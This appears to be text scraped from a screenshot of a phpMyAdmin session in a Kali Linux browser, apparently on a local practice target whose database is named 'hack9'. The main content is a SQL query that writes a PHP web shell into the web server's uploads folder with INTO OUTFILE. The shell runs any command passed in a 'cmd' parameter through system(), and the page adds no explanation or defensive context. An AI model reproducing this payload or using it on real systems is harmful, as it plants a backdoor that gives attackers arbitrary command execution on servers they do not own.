 192.168.79.16/phpmyadmin/index.php?token=c0eeff21f42ad463b718bd7c7edc733b#PMAU
8
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
phpMyAdmin
Recent Favorites
New
hack9
information_schema
mysql
performance_schema
phpmyadmin
seth
New
users
Columns
New
id
pass
position
user
Server: localhost » Database: hack9
Structure SQL Search Query Export Import Operations Privileges More
MySQL returned an empty result set (i.e. zero rows). (Query took 0.0002 seconds.)
SELECT "<HTML><BODY><FORM METHOD=\"GET\" NAME=\"myform\" ACTION=\"\"><INPUT TYPE=\"text\" NAME=\"cmd\"><INPUT TYPE=\"submit\" VALUE=\"Send\"></FORM><pre><?php
if($_GET['cmd']) {system($_GET[\'cmd\']);} ?> </pre></BODY></HTML>" INTO OUTFILE '/var/www/html/uploads/cmd.php'
Profiling [ Inline ] [ Edit ] [ Explain SQL ] [ Create PHP Code ] [ Refresh ]
Show query box